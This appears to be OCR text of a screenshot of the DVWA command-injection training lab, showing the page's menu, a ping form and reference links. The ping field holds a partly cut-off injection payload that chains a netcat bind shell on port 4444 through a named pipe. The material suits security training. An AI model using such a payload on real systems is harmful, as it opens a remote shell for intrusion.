 Vulnerability: Command Injection :: Damn Vulnerable Web Application (DVWA) v1.9 – Iceweasel
Connecting...
192.168.1.103/dvwa/vulnerabilities/exec/
Google
My.Seneca Home – Bl...
Open Source Online T...
Google
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: p/pipe;sh /tmp/pipe | nc -l 4444 > /tmp/pipe Submit
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Waiting for 192.168.1.103...